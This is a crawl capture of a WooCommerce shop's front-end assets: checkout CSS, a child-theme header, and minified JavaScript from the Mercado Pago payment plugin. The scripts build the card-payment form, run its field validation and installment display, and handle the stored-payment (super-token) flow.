Neue,sans-serif!important;font-size:16px!important;font-style:normal!important;font-weight:400!important;height:48px!important;line-height:20px!important;outline:0!important}.mp-super-token-security-code-container label{display:block;font-size:14px;font-weight:400;margin-bottom:6px;color:#000000E5;font-family:"Proxima Nova",-apple-system,"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif!important;margin-left:6px}.mp-super-token-security-code-container:has(.mp-super-token-security-code-input.error) .mp-super-token-security-code-tooltip{top:41%!important}.mp-super-token-security-code-tooltip{display:flex;align-items:center;justify-content:center;width:20px;height:20px;border-radius:50%;background:#fff;border:2px solid var(--andes-accent-color);color:var(--andes-accent-color)!important;font-size:16px!important;margin-right:12px;cursor:pointer;outline:0;position:absolute;right:0;top:53%;z-index:2;box-sizing:border-box;padding:9px;font-family:var(--primary-font-family)!important;font-weight:500!important;user-select:none}.mp-input-with-tooltip-helper-error{color:#cc1818!important;font-family:"Proxima Nova",-apple-system,"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif!important;margin-top:4px;font-size:13px;font-weight:500;align-items:center;gap:6px;margin-left:6px;display:none}.mp-input-with-tooltip-helper-error span{color:#cc1818!important;font-weight:600!important}.mp-super-token-security-code-input.error{border-color:#cc1818!important}.mp-super-token-security-code-container label.error{color:#cc1818!important}.mp-super-token-security-code-label{padding:0 0 4px 6px!important;margin:0!important}.mp-consumer-credits-due-date{justify-content:center;font-family:var(--primary-font-family)!important;text-align:center!important;line-height:15px!important;font-size:12px!important;margin:8px 0!important}.mp-consumer-credits-due-date span{color:var(--andes-text-color-secondary)!important;font-size:12px!important}.mp-consumer-credits-due-date b{color:var(--andes-text-color-secondary)!important;font-size:12px!important}.mp-consumer-credits-debit-auto-text{display:flex!important;text-align:center!important}.mp-consumer-credits-debit-auto-text span{font-family:var(--primary-font-family)!important;color:var(--andes-text-color-secondary)!important;font-weight:600!important;font-size:12px!important;line-height:15px!important;text-align:center!important;margin-bottom:8px!important}#mp-consumer-credits-legal-text{border-style:none!important;border-width:0!important;--form-padding:0!important}#mp-consumer-credits-legal-text [role=text]{color:var(--andes-text-color-secondary)!important;font-size:12px!important;line-height:15px!important;margin-bottom:8px!important}#mp-consumer-credits-legal-text a{font-weight:400!important;text-decoration:none!important}#mp-consumer-credits-legal-text form{margin-bottom:4px!important}.mp-super-token-payment-methods-list .mp-privacy-policy-footer{padding:16px!important}.mp-payment-methods-header{position:initial!important;display:flex;justify-content:space-between!important;align-items:center!important;width:100%!important;padding:16px 0 12px 0!important}.mp-payment-methods-header span{font-family:var(--primary-font-family);color:var(--andes-text-color-primary);font-size:14px;font-weight:600;line-height:18px}header.mp-payment-methods-header>img.mp-payment-methods-header-logo{width:32px!important;height:26px!important;max-height:26px!important;min-height:26px!important;max-width:32px!important;min-width:32px!important;object-fit:contain!important;object-position:center!important}.mp-super-token-payment-methods-list hr.mp-payment-methods-list-horizontal-row{color:var(--andes-gray-color)!important;margin:0 0 8px 0!important}@media screen and (max-width:767px){.mp-super-token-security-code-tooltip:hover::after{position:absolute;top:100%;left:0;transform:none;width:200px;white-space:normal;text-align:left;margin-top:8px;margin-left:-150px}.mp-super-token-security-code-tooltip:hover::before{left:25%;transform:translateX(-50%)}}@container mp-super-token-payment-method-header (max-width:248px){.mp-super-token-payment-method__value-prop{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://salernosdeportes.com/wp-content/themes/generatepress-child-alotrend/style.css?ver=1764975227
body_size: 31
content:
/*
Theme Name: ALÔTrend Framework
Theme URI: https://alotrendmarketing.com
Description: Tema base personalizado por ALÔTrend Diseño y Marketing
Author: ALÔTrend Diseño y Marketing
Author URI: https://alotrendmarketing.com
Template: generatepress
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: alotrend
*/


--- FILE ---
content_type: application/x-javascript
request_url: https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/entities/card-form.min.js?ver=8.7.1
body_size: 1994
content:
class MPCardForm{constructor(){this.form=null,this.formMounted=!1,this.mpFormId="checkout",this.amount=null,this.onReadyDebounce=null,this.fields=null}async initCardForm(e=this.getAmount()){if(this.amount=e,!window.mpSdkInstance){const e=new MercadoPago(wc_mercadopago_custom_checkout_params.public_key,{locale:wc_mercadopago_custom_checkout_params.locale});window.mpSdkInstance=e}return new Promise(((o,r)=>{this.form=window.mpSdkInstance.cardForm({amount:e,iframe:!0,form:this.getCardFormConfig(),callbacks:this.getCardFormCallbacks(o,r)})})).then((()=>{this.sendMetric("MP_CARDFORM_SUCCESS","Security fields loaded","mp_custom_checkout_security_fields_client")})).catch((e=>{const o=this.handleCardFormErrors(e);this.sendMetric("MP_CARDFORM_ERROR",o,"mp_custom_checkout_security_fields_client"),console.error("Mercado Pago cardForm error: ",o)}))}getCardFormConfig(){return{id:this.mpFormId,cardNumber:{id:"form-checkout__cardNumber-container",placeholder:"0000 0000 0000 0000",style:{"font-size":"16px",height:"48px",padding:"14px"}},cardholderName:{id:"form-checkout__cardholderName",placeholder:wc_mercadopago_custom_checkout_params.placeholders.cardholderName},cardExpirationDate:{id:"form-checkout__expirationDate-container",placeholder:wc_mercadopago_custom_checkout_params.placeholders.cardExpirationDate,mode:"short",style:{"font-size":"16px",height:"48px",padding:"14px"}},securityCode:{id:"form-checkout__securityCode-container",placeholder:wc_mercadopago_custom_card_form_params.security_code_placeholder_text_3_digits,style:{"font-size":"16px",height:"48px",padding:"14px"}},identificationType:{id:"form-checkout__identificationType"},identificationNumber:{id:"form-checkout__identificationNumber"},issuer:{id:"form-checkout__issuer",placeholder:wc_mercadopago_custom_checkout_params.placeholders.issuer},installments:{id:"form-checkout__installments",placeholder:wc_mercadopago_custom_checkout_params.placeholders.installments}}}getCardFormCallbacks(e,o){return{onReady:o=>{clearTimeout(this.onReadyDebounce),this.onReadyDebounce=setTimeout((async()=>{try{this.fields=o,o?.cardNumber?.on("focus",(()=>{MPCheckoutFieldsDispatcher?.addEventListenerDispatcher(null,"focus","card_number_focused",{onlyDispatch:!0})})),await(window.mpSuperTokenTriggerHandler?.loadSuperToken(this.isClassicCheckout()?void 0:this.amount))}finally{this.removeLoadSpinner(),e()}}),2e3)},onFormMounted:e=>{this.formMounted=!0,e&&console.log("Callback to handle the error: creating the CardForm",e)},onFormUnmounted:e=>{this.formMounted=!1,CheckoutPage.clearInputs(),e&&console.log("Callback to handle the error: unmounting the CardForm",e)},onInstallmentsReceived:(e,o)=>{if(e){const o=wc_mercadopago_custom_checkout_params.error_messages;return this.addErrorAlert(o.installments[e.message]??o.default),void console.warn("Installments handling error: ",e)}CheckoutPage.setChangeEventOnInstallments(o)},onCardTokenReceived:e=>{e&&console.error("Token handling error: ",e)},onPaymentMethodsReceived:(e,o)=>{if(e)console.error("Payment methods handling error: ",e);else try{if(o){CheckoutPage.clearInputs();const e=o[0];CheckoutPage.setValueOn("paymentMethodId",e.id),CheckoutPage.setCvvConfig(e.settings[0].security_code),CheckoutPage.setImageCard(e.secure_thumbnail||e.thumbnail);const r=CheckoutPage.loadAdditionalInfo(e.additional_info_needed);CheckoutPage.additionalInfoHandler(r),CheckoutPage.setDisplayOfError("fcCardNumberContainer","remove","mp-error"),CheckoutPage.setDisplayOfInputHelper("mp-card-number","none"),CheckoutPage.shouldEnableInstallmentsComponent(e.payment_type_id)}else CheckoutPage.setDisplayOfError("fcCardNumberContainer","add","mp-error"),CheckoutPage.setDisplayOfInputHelper("mp-card-number","flex")}catch(e){if(e)return void console.error("Payment methods handling error: ",e);CheckoutPage.setDisplayOfError("fcCardNumberContainer","add","mp-error"),CheckoutPage.setDisplayOfInputHelper("mp-card-number","flex")}},onSubmit:e=>{e.preventDefault()},onValidityChange:(e,o)=>{if("cardNumber"===o&&this.fields.cardNumber.on("blur",(()=>{document.dispatchEvent(new CustomEvent("mp_checkout_field_card_number_filled"))})),e){this.removeLoadSpinner();let r=CheckoutPage.getHelperMessage(o),t=wc_mercadopago_custom_checkout_params.input_helper_message[o][e[0].code];r.innerHTML=t||wc_mercadopago_custom_checkout_params.input_helper_message[o].invalid_length,"cardNumber"===o&&"invalid_length"!==e[0].code&&(CheckoutPage.setBackground("fcCardNumberContainer","no-repeat #fff"),CheckoutPage.removeAdditionFields(),CheckoutPage.clearInputs());let a=CheckoutPage.findContainerField(o);return CheckoutPage.setDisplayOfError(a,"add","mp-error"),CheckoutPage.setDisplayOfInputHelper(CheckoutPage.inputHelperName(o),"flex")}let r=CheckoutPage.findContainerField(o);return CheckoutPage.setDisplayOfError(r,"removed","mp-error"),CheckoutPage.setDisplayOfInputHelper(CheckoutPage.inputHelperName(o),"none")},onError:e=>{this.removeLoadSpinner(),CheckoutPage.verifyCardholderName(),CheckoutPage.verifyInstallmentsContainer(),e.forEach((e=>(this.removeBlockOverlay(),e.message.includes("timed out")?o(e):e.message.includes("cardNumber")?(CheckoutPage.setDisplayOfError("fcCardNumberContainer","add","mp-error"),CheckoutPage.setDisplayOfInputHelper("mp-card-number","flex")):e.message.includes("cardholderName")?(CheckoutPage.setDisplayOfError("fcCardholderName","add","mp-error"),CheckoutPage.setDisplayOfInputHelper("mp-card-holder-name","flex")):e.message.includes("expirationMonth")||e.message.includes("expirationYear")?(CheckoutPage.setDisplayOfError("fcCardExpirationDateContainer","add","mp-error"),CheckoutPage.setDisplayOfInputHelper("mp-expiration-date","flex")):e.message.includes("securityCode")?(e.message.includes("should be a number")||e.message.includes("should be of length")?CheckoutPage.setDisplayOfInputHelperMessage("mp-security-code",wc_mercadopago_custom_checkout_params.input_helper_message.securityCode.invalid_length):CheckoutPage.setDisplayOfInputHelperMessage("mp-security-code",wc_mercadopago_custom_checkout_params.input_helper_message.securityCode.invalid_type),CheckoutPage.setDisplayOfError("fcSecurityNumberContainer","add","mp-error"),CheckoutPage.setDisplayOfInputHelper("mp-security-code","flex")):e.message.includes("identificationNumber")?(CheckoutPage.setDisplayOfError("fcIdentificationNumberContainer","add","mp-error"),CheckoutPage.setDisplayOfInputHelper("mp-doc-number","flex")):o(e))))}}}getAmount(){const e=parseFloat(document.getElementById("mp-amount").value.replace(",","."));return String(e)}handleCardFormErrors(e){if(e.length){const o=[];return e.forEach((e=>{o.push(e.description||e.message)})),o.join(",")}return e.description||e.message}sendMetric(e,o,r){void 0!==window.mPmetrics&&window.mPmetrics.push({action:e,label:o,target:r})}isClassicCheckout(){return!!document.querySelector(".payment_method_woo-mercado-pago-custom")}startLoadingOnClassicCheckout(){jQuery("form.checkout")?.block({message:null,overlayCSS:{background:"#fff",opacity:.6}})}stopLoadingOnClassicCheckout(){jQuery("form.checkout")?.unblock()}createLoadSpinner(){const e=document.querySelector("#mp-checkout-custom-container.mp-checkout-container"),o=document.querySelector(".mp-checkout-custom-load");e?.classList.add("mp-display-none"),o?.classList.remove("mp-display-none")}removeLoadSpinner(){const e=document.querySelector("#mp-checkout-custom-container.mp-checkout-container"),o=document.querySelector(".mp-checkout-custom-load");e?.classList.remove("mp-display-none"),o?.classList.add("mp-display-none")}removeBlockOverlay(){jQuery("form#order_review").length>0&&jQuery(".blockOverlay").css("display","none")}addErrorAlert(e){this.removeElementsByClass("woocommerce-NoticeGroup-checkout"),jQuery(window.mpCheckoutForm).prepend(`\n            <div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-checkout">\n                <ul class="woocommerce-error" role="alert">\n                    <li>${e}<li>\n                </ul>\n            </div>\n        `),window.scrollTo(0,0)}removeElementsByClass(e){const o=document.getElementsByClassName(e);for(;o.length>0;)o[0].parentNode.removeChild(o[0])}}

--- FILE ---
content_type: application/x-javascript
request_url: https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/super-token/entities/super-token-trigger-handler.min.js?ver=8.7.1
body_size: 1333
content:
class MPSuperTokenTriggerHandler{CUSTOM_CHECKOUT_BLOCKS_RADIO_SELECTOR="[value=woo-mercado-pago-custom]";CUSTOM_CHECKOUT_CLASSIC_RADIO_SELECTOR="#payment_method_woo-mercado-pago-custom";FORM_CHECKOUT_SELECTOR="form.checkout, form#order_review";CHECKOUT_TYPE_SELECTOR="#mp_checkout_type";WALLET_BUTTON_CONTAINER_SELECTOR=".mp-wallet-button-container";WALLET_BUTTON_OPTION_VALUE="wallet_button";CURRENT_USER_EMAIL=wc_mercadopago_supertoken_trigger_handler_params.current_user_email;WALLET_BUTTON_ENABLED=wc_mercadopago_supertoken_trigger_handler_params.wallet_button_enabled;wcBuyerEmail=null;currentAmount=null;isAlreadyListeningForm=!1;mpSuperTokenAuthenticator=null;wcEmailListener=null;mpSuperTokenPaymentMethods=null;mpSuperTokenTriggerFieldsStrategy=null;constructor(e,t,o,n){this.mpSuperTokenAuthenticator=e,this.wcEmailListener=t,this.mpSuperTokenPaymentMethods=o,this.mpSuperTokenTriggerFieldsStrategy=n}walletButtonIsActive(){return this.WALLET_BUTTON_ENABLED}getBuyerEmail(){return this.wcBuyerEmail=this.wcBuyerEmail||this.wcEmailListener.getEmail()||this.CURRENT_USER_EMAIL,this.wcBuyerEmail?.trim()}amountHasChanged(){return null!=this.currentAmount&&null!=this.mpSuperTokenAuthenticator.getAmountUsed()&&this.currentAmount!==this.mpSuperTokenAuthenticator.getAmountUsed()}isDifferentEmail(e){return this.wcBuyerEmail!=e}getCustomCheckoutRadioElement(){return document.querySelector(this.CUSTOM_CHECKOUT_BLOCKS_RADIO_SELECTOR)||document.querySelector(this.CUSTOM_CHECKOUT_CLASSIC_RADIO_SELECTOR)}isClassicCheckout(){return!!document.querySelector(this.CUSTOM_CHECKOUT_CLASSIC_SELECTOR)}getAmount(){const e=this.getCartTotalFromHTML();if(e)return e;const t=document.getElementById("mp-amount");return t?this.mpSuperTokenAuthenticator.formatAmount(t.value):null}getCartTotalFromHTML(){const e=document.querySelector(".wc-block-components-totals-wrapper .wc-block-components-totals-item__value .wc-block-components-formatted-money-amount");if(!e||!e?.textContent)return null;const t=e.textContent.replace(/[^\d.,]/g,"");if(!/,\d{2}$/.test(t))return null;const o=parseFloat(t.replace(/\./g,"").replace(",","."));return o?.toFixed(2)}customCheckoutIsEnable(){return!!this.getCustomCheckoutRadioElement()}customCheckoutIsActive(){return this.getCustomCheckoutRadioElement()?.checked}onTriggerWalletButton(e=null){const t=()=>{document.dispatchEvent(new CustomEvent("mp_wallet_button_submitted")),jQuery(this.CHECKOUT_TYPE_SELECTOR).val(this.WALLET_BUTTON_OPTION_VALUE),e?e():jQuery(this.FORM_CHECKOUT_SELECTOR).submit()},o=this.getBuyerEmail();o&&(!this.mpSuperTokenAuthenticator.emailAlreadyVerified()||this.mpSuperTokenAuthenticator.isAbleToUseSuperToken())?this.mpSuperTokenAuthenticator.authenticate(this.currentAmount,o,{confirmationLocation:"app",skipAllUserConfirmation:!0}).catch((()=>{t()})):t()}resetFlow(){this.mpSuperTokenAuthenticator.reset(),this.mpSuperTokenPaymentMethods.reset()}resetCustomCheckout(){window.mpCustomCheckoutHandler?.cardForm?.createLoadSpinner(),this.mpSuperTokenPaymentMethods.hasStoredPaymentMethods()&&(this.mpSuperTokenPaymentMethods.unmountCardForm(),this.mpSuperTokenPaymentMethods.mountCardForm()),this.resetFlow(),this.loadSuperToken(this.getAmount()).finally((()=>{setTimeout((()=>{window.mpCustomCheckoutHandler?.cardForm?.removeLoadSpinner()}),500)}))}resetSuperTokenOnError(){"super_token"===document.querySelector("#mp_checkout_type")?.value&&(this.resetCustomCheckout(),document.querySelector("#mp_checkout_type").value="")}isSuperTokenPaymentMethodsLoaded(){return this.mpSuperTokenPaymentMethods.hasStoredPaymentMethods()}onSelectPreloadedPaymentMethod=async(e,t)=>{this.mpSuperTokenPaymentMethods.hidePaymentMethodsList(),window.mpCustomCheckoutHandler?.cardForm?.createLoadSpinner(),this.mpSuperTokenPaymentMethods.reset(),this.mpSuperTokenPaymentMethods.emitEventFromSelectPaymentMethod(t),this.mpSuperTokenPaymentMethods.storeSelectedPreloadedPaymentMethod(t),await this.mpSuperTokenAuthenticator.showAuthenticatorWithPreloadedPaymentMethods(),window.mpCustomCheckoutHandler?.cardForm?.removeLoadSpinner(),this.mpSuperTokenPaymentMethods.showPaymentMethodsList()};async _loadSuperTokenPaymentMethodsPreview(){const e=this.getBuyerEmail();if(!e)return;const t=await this.mpSuperTokenAuthenticator.getPreloadedPaymentMethods(this.currentAmount,e);t&&t.length&&await this.mpSuperTokenPaymentMethods.renderPreloadedPaymentMethods(t,this.onSelectPreloadedPaymentMethod)}async loadSuperToken(e=this.getAmount()){this.mpSuperTokenAuthenticator.isUserClosedModal()||(this.currentAmount=this.mpSuperTokenAuthenticator.formatAmount(e),this.amountHasChanged()&&!this.walletButtonIsActive()&&this.resetFlow(),this.isSuperTokenPaymentMethodsLoaded()?this.mpSuperTokenPaymentMethods.renderAccountPaymentMethods(this.mpSuperTokenPaymentMethods.getStoredPaymentMethods(),this.currentAmount):(this.walletButtonIsActive()&&await this._loadSuperTokenPaymentMethodsPreview(),this.walletButtonIsActive()||this.mpSuperTokenTriggerFieldsStrategy.createClickableAreaListeners(this.currentAmount,this.getBuyerEmail()),this.isAlreadyListeningForm||(this.wcEmailListener.onEmailChange((async(t,o)=>{o&&e&&(this.isDifferentEmail(t)&&null!=this.wcBuyerEmail&&(this.wcBuyerEmail=t,this.resetCustomCheckout()),this.walletButtonIsActive()||await this.mpSuperTokenAuthenticator.canUseSuperTokenFlow(e,t))})),this.wcEmailListener.setupEmailChangeHandlers(),this.isAlreadyListeningForm=!0)))}}

--- FILE ---
content_type: application/x-javascript
request_url: https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/mp-custom-checkout.min.js?ver=8.7.1
body_size: 471
content:
class MPCustomCheckoutHandler{static FORM_SELECTORS={CLASSIC:"form[name=checkout]",BLOCKS:".wc-block-components-form.wc-block-checkout__form",ORDER_REVIEW:"form#order_review"};static FORM_IDS={CLASSIC_CHECKOUT:"checkout",BLOCKS_CHECKOUT:"blocks_checkout_form",PAY_FOR_ORDER:"order_review"};constructor(e,t,o){this.cardForm=e,this.threeDSHandler=t,this.eventHandler=o,this.init()}async init(){await this.setupFormConfiguration(),this.eventHandler.triggeredPaymentMethodSelectedEvent||jQuery("body").trigger("payment_method_selected"),this.eventHandler.bindEvents()}async setupFormConfiguration(){try{const e=await this.getFormConfig();e.element&&(e.element.id=e.formId),this.syncFormIds(e.formId)}catch(e){console.error("Failed to configure checkout form:",e)}}getFormConfig(){return new Promise(((e,t)=>{let o=0;const r=()=>{o++;const n=document.querySelector(MPCustomCheckoutHandler.FORM_SELECTORS.CLASSIC),c=document.querySelector(MPCustomCheckoutHandler.FORM_SELECTORS.BLOCKS),m=document.querySelector(MPCustomCheckoutHandler.FORM_SELECTORS.ORDER_REVIEW);n?e({element:n,formId:MPCustomCheckoutHandler.FORM_IDS.CLASSIC_CHECKOUT}):c?e({element:c,formId:MPCustomCheckoutHandler.FORM_IDS.BLOCKS_CHECKOUT}):m?e({element:m,formId:MPCustomCheckoutHandler.FORM_IDS.PAY_FOR_ORDER}):o>=10?t(new Error("No checkout form found after 10 attempts")):setTimeout(r,500)};r()}))}syncFormIds(e){this.eventHandler.mpFormId=e,this.cardForm.mpFormId=e}}document.addEventListener("DOMContentLoaded",(function(){setTimeout((function(){const e=new MPCardForm,t=new MPThreeDSHandler,o=new MPEventHandler(e,t),r=new MPCustomCheckoutHandler(e,t,o);window.mpCustomCheckoutHandler=r,window.mpEventHandler=o}),1e3)}));

--- FILE ---
content_type: application/x-javascript
request_url: https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/super-token/mp-super-token.min.js?ver=8.7.1
body_size: 48
content:
document.addEventListener("DOMContentLoaded",(()=>{const e=setInterval((()=>{if(window.mpSdkInstance){clearInterval(e);const n=window.mpSdkInstance,r=new MPDebounce,t=new WCEmailListener(r),o=new MPSuperTokenMetrics(n),d=new MPSuperTokenPaymentMethods(n,o),w=new MPSuperTokenAuthenticator(n,d,o),a=new MPSuperTokenTriggerFieldsStrategy(w,d);window.mpSuperTokenPaymentMethods=d,window.mpSuperTokenTriggerHandler=new MPSuperTokenTriggerHandler(w,t,d,a)}}),500)}));

--- FILE ---
content_type: application/x-javascript
request_url: https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/mp-custom-page.min.js?ver=8.7.1
body_size: 2139
content:
const CheckoutPage={installmentsEnabled:!1,setElementDisplay(e,t){document.querySelector(CheckoutElements[e]).style.display=t},setText(e,t){document.querySelector(CheckoutElements[e]).innerHTML=t},setValueOn(e,t){document.querySelector(CheckoutElements[e]).value=t},setBackground(e,t){document.querySelector(CheckoutElements[e]).style.setProperty("background",t,"important")},setImageCard(e){this.setBackground("fcCardNumberContainer","url("+e+") 98% 50% no-repeat #fff"),document.querySelector(CheckoutElements.fcCardNumberContainer).style.setProperty("background-size","auto","important")},findContainerField(e){let t="cardholderName"===e?`#form-checkout__${e}`:`#form-checkout__${e}-container`;return Object.keys(CheckoutElements).find((e=>CheckoutElements[e]===t))},setDisplayOfError(e,t,n,r="customContent"){let s=document.querySelector(CheckoutElements[r]).querySelector(CheckoutElements[e]);s&&("add"===t?s.classList.add(`${n}`):s.classList.remove(`${n}`))},setDisplayOfInputHelper(e,t,n="customContent"){let r=document.querySelector(CheckoutElements[n]).querySelector(`input-helper[input-id=${e}-helper]`);if(r){r.querySelector("div").style.display=t}},setDisplayOfInputHelperMessage(e,t,n="customContent"){let r=document.querySelector(CheckoutElements[n]).querySelector(`input-helper[input-id=${e}-helper]`);if(r){r.querySelector("div").childNodes[1].innerHTML=t}},setCvvConfig(e){this.setCvvHint(e.length),this.changeCvvPlaceHolder(e.length)},changeCvvPlaceHolder(e){3===e?window.mpCustomCheckoutHandler.cardForm.form.update("securityCode",{placeholder:wc_mercadopago_custom_page_params.security_code_placeholder_text_3_digits}):window.mpCustomCheckoutHandler.cardForm.form.update("securityCode",{placeholder:wc_mercadopago_custom_page_params.security_code_placeholder_text_4_digits})},setCvvHint(e){3===e?document.querySelector(CheckoutElements.mpSecurityCodeInfo).setAttribute("data-tooltip",wc_mercadopago_custom_page_params.security_code_tooltip_text_3_digits):document.querySelector(CheckoutElements.mpSecurityCodeInfo).setAttribute("data-tooltip",wc_mercadopago_custom_page_params.security_code_tooltip_text_4_digits)},additionalInfoHandler(e){e.cardholder_name?this.setElementDisplay("fcCardholderName","block"):this.setElementDisplay("fcCardholderName","none"),e.issuer?this.setElementDisplay("mpIssuerContainer","block"):this.setElementDisplay("mpIssuerContainer","none"),e.cardholder_identification_type&&e.cardholder_identification_number?this.setElementDisplay("mpDocumentContainer","block"):this.setElementDisplay("mpDocumentContainer","none")},getCountry:()=>wc_mercadopago_custom_checkout_params.site_id,formatCurrency(e){let t=new Intl.NumberFormat(wc_mercadopago_custom_checkout_params.intl,{currency:wc_mercadopago_custom_checkout_params.currency_code,style:"currency",currencyDisplay:"narrowSymbol"}).format(e);return"MLM"===this.getCountry()&&(t=t.replace(/^(\D+)/,"$1 ")),t},inputHelperName:e=>({cardNumber:CheckoutElements.mpCardNumber,cardholderName:CheckoutElements.mpCardholderName,expirationDate:CheckoutElements.mpExpirationDate,securityCode:CheckoutElements.mpSecurityCode,identificationNumber:CheckoutElements.mpIdentificationNumber}[e]),removeAdditionFields(){this.setElementDisplay("mpDocumentContainer","none"),this.setElementDisplay("mpInstallmentsCard","none"),this.setElementDisplay("mpIssuerContainer","none"),this.setValueOn("cardInstallments","")},getHelperMessage(e){let t="input-helper[input-id="+this.inputHelperName(e)+"-helper]";return document.querySelector(t).querySelector("div[class=mp-helper]").childNodes[1]},verifyDocument(){let e=document.querySelector(CheckoutElements.fcIdentificationNumber),t=document.querySelector(CheckoutElements.mpDocumentContainer);return"none"===t.style.display||""===t.style.display||"-1"!==e.value&&""!==e.value&&"flex"!==document.querySelector("input-helper[input-id=mp-doc-number-helper]").querySelector("div").style.display},loadAdditionalInfo(e){const t={issuer:!1,cardholder_name:!1,cardholder_identification_type:!1,cardholder_identification_number:!1};for(let n=0;n<e.length;n++)"issuer_id"===e[n]&&(t.issuer=!0),"cardholder_name"===e[n]&&(t.cardholder_name=!0),"cardholder_identification_type"===e[n]&&(t.cardholder_identification_type=!0),"cardholder_identification_number"===e[n]&&(t.cardholder_identification_number=!0);return t},clearInstallmentsComponent(){const e=document.querySelector(CheckoutElements.mpInstallmentsContainer);e.classList.remove(CheckoutElements.mpInstallmentsContainer),e.firstElementChild&&e.removeChild(e.firstElementChild)},showInstallmentsComponent(e){const t=document.querySelector(CheckoutElements.mpInstallmentsContainer);t.classList.add(CheckoutElements.mpInstallmentsContainer),t.appendChild(e)},shouldEnableInstallmentsComponent(e){if("debit_card"===e)return this.clearInstallmentsComponent(),void(this.installmentsEnabled=!1);this.installmentsEnabled=!0},hideErrors(){document.querySelector(".mp-checkout-custom-container").querySelectorAll("input-helper").forEach((e=>{e.querySelector("div").style.display="none"}))},clearInputs(){this.hideErrors(),this.setBackground("fcCardNumberContainer","no-repeat #fff"),this.setValueOn("fcCardholderName",""),this.setDisplayOfError("fcCardholderName","removed","mp-error"),this.setValueOn("fcCardExpirationDateContainer",""),this.setDisplayOfError("fcCardExpirationDateContainer","removed","mp-error"),this.setValueOn("fcSecurityNumberContainer",""),this.setDisplayOfError("fcSecurityNumberContainer","removed","mp-error"),this.setValueOn("fcIdentificationNumber",""),this.setElementDisplay("mpDocumentContainer","none"),this.setDisplayOfError("fcIdentificationNumberContainer","removed","mp-error"),this.clearInstallmentsComponent(),this.setElementDisplay("mpInstallmentsCard","none"),document.querySelector("input[data-cy=input-document]").value=""},needsBankInterestDisclaimer(){const e=this.getCountry();return"MLC"===e.toUpperCase()||"MCO"===e.toUpperCase()||"MPE"===e.toUpperCase()},getInstallments(e){let t=[];const n=[];return this.clearInstallmentsComponent(),t="MCO"===this.getCountry()?e.payer_costs.slice(0,Math.min(6,e.payer_costs.length)):e.payer_costs,t&&this.setElementDisplay("mpInstallmentsCard","block"),t.forEach((e=>{const t=e.installments,r=this.formatCurrency(e.installment_amount),s=0!==e.installment_rate,o=e.installment_rate_collector.includes("THIRD_PARTY"),l=this.formatCurrency(e.total_amount);let a=`${t.toString()}x `;1==t?a+=l:s?a+=`${r} (${l})`:this.needsBankInterestDisclaimer()&&o&&!s?a+=`${r} (${l})*`:a+=`${r} ${wc_mercadopago_custom_checkout_params.input_helper_message.installments.interest_free_option_text}`;const i={value:t.toString(),title:a};if("MLA"===this.getCountry()&&e.labels){const t=this.parseTaxInfo(e.labels);t&&(i.taxInfo=t)}n.push(i)})),n},parseTaxInfo(e){if(!e||!Array.isArray(e))return null;const t={cft:null,tna:null,tea:null},n=e=>{if(!e)return null;const t=e.replace("%","").trim();return/^\d+([,.]\d+)?$/.test(t)?t:null};return e.forEach((e=>{if("string"!=typeof e)return;e.split("|").forEach((e=>{if(e.includes("CFT_")){const r=e.split("CFT_");if(r.length>1&&r[1]){const e=n(r[1]);e&&(t.cft=e)}}else if(e.includes("TEA_")){const r=e.split("TEA_");if(r.length>1&&r[1]){const e=n(r[1]);e&&(t.tea=e)}}else if(e.includes("TNA_")){const r=e.split("TNA_");if(r.length>1&&r[1]){const e=n(r[1]);e&&(t.tna=e)}}}))})),t},verifyInstallmentsContainer(){try{if(!this.installmentsEnabled)return!0;const e=document.querySelector(CheckoutElements.mpInstallmentsContainer);if(e&&e.firstElementChild)return e.firstElementChild.state.hasInteracted=!0,e.firstElementChild.validate()}catch(e){return console.error("Error verifying installments container",e),!1}},verifyCardholderName(){const e=document.querySelector(CheckoutElements.fcCardholderName),t=document.querySelector("#mp-card-holder-name-helper");if(!e)return!0;const n=e.value&&e.value.trim().length>0;return n?(t&&(t.style.display="none"),this.setDisplayOfError("fcCardholderName","remove","mp-error")):(t&&(t.style.display="flex"),this.setDisplayOfError("fcCardholderName","add","mp-error")),n},setChangeEventOnInstallments(e){this.clearInstallmentsComponent();const t=this.getInstallments(e),n=document.getElementById("form-checkout__installments");if(!this.installmentsEnabled)return CheckoutPage.setValueOn("cardInstallments","1"),void(n.value="1");const r=document.createElement("andes-dropdown");r.setAttribute("id",CheckoutElements.mpInstallments),r.setAttribute("label",wc_mercadopago_custom_checkout_params.input_title.installments),r.setAttribute("placeholder",wc_mercadopago_custom_checkout_params.placeholders.installments),r.setAttribute("items",JSON.stringify(t)),r.setAttribute("required-message",wc_mercadopago_custom_checkout_params.input_helper_message.installments.required),r.setAttribute("site-id",this.getCountry()),this.needsBankInterestDisclaimer()&&r.setAttribute("hint","*"+wc_mercadopago_custom_checkout_params.input_helper_message.installments.bank_interest_hint_text),r.addEventListener("change",(e=>{const t=e.detail;t&&(this.setValueOn("cardInstallments",t.value),n.value=t.value)})),this.showInstallmentsComponent(r),this.setElementDisplay("mpInstallmentsCard","block")}};

--- FILE ---
content_type: application/x-javascript
request_url: https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/super-token/entities/email-listener.min.js?ver=8.7.1
body_size: 158
content:
